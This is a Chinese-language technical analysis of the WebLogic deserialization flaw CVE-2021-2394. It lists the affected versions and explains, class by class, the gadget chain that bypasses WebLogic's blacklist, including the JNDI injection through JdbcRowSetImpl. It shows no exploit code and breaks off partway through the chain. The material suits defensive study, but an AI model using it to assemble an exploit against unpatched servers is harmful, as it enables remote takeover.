weblogic漏洞分析之CVE-2021-2394

weblogic漏洞分析之CVE-2021-2394

简介

Oracle官方发布了2021年7月份安全更新通告,通告中披露了WebLogic组件存在高危漏洞,攻击者可以在未授权的情况下通过IIOP、T3协议对存在漏洞的WebLogic Server组件进行攻击。成功利用该漏洞的攻击者可以接管WebLogic Server。

这是一个二次反序列化漏洞,是CVE-2020-14756和CVE-2020-14825的调用链相结合组成一条新的调用链来绕过weblogic黑名单列表。

影响版本:

Oracle WebLogic Server 10.3.6.0.0

Oracle WebLogic Server 12.1.3.0.0

Oracle WebLogic Server 12.2.1.3.0

Oracle WebLogic Server 12.2.1.4.0

Oracle WebLogic Server 14.1.1.0.0

前置知识

为了更好的理解漏洞,我将介绍漏洞中涉及的每一个类的作用,再将所有类串起来形成调用链



ExternalizableLite接口

Coherence 组件中存在一个 com.tangosol.io.ExternalizableLite,它继承了 java.io.Serializable,另外声明了 readExternal 和 writeExternal 这两个方法。

ExternalizableHelper类



ExternalizableHelper类可以将实现上面ExternalizableLite接口的类进行序列化和反序列化操作,在反序列化操作中,会调用ExternalizableHelper#readObject





如上图,在ExternalizableHelper#readObject中,会调用readObjectInternal方法,此方法会根据要还原类的类型,选择对应的方法进行解析,对于实现 com.tangosol.io.ExternalizableLite 接口的对象,会进入到 readExternalizableLite 方法:





在readExternalizableLite 方法中,会根据类名加载类,然后并且实例化出这个类的对象,然后调用它的 readExternal() 方法。

JdbcRowSetImpl类





此类中getDatabaseMetaData方法会调用this.connect



而this.connect则调用了InitialContext#lookup,如果this.getDataSourceName()为恶意uri,则可以产生JNDI注入





MethodAttributeAccessor类

此类中有一个getAttributeValueFromObject方法,在getAttributeValueFromObject方法中,可以调用invoke来执行任意方法,前提是三个参数可控getMethod、anObject、parameters



AbstractExtractor类

此类的compare方法会调用this.extract





FilterExtractor类

此类是整个漏洞绕过上一个补丁的关键类,它实现了ExternalizableLite接口,并且父类是AbstractExtractor

在此类中有两个比较重要的方法,首先来看第一个extract方法,此方法会调用attributeAccessor的getAttributeValueFromObject方法





第二个是readExternal方法

此方法调用了SerializationHelper#readAttributeAccessor来从序列化数据中还原this.attributeAccessor的值



跟进readAttributeAccessor方法,可以看到是自己new了一个MethodAttributeAccessor对象,这里就是绕过补丁的关键

TopNAggregator$PartialResult类









TopNAggregator$PartialResult是一个静态内部类,也实现了ExternalizableLite接口,里面有个readExternal方法

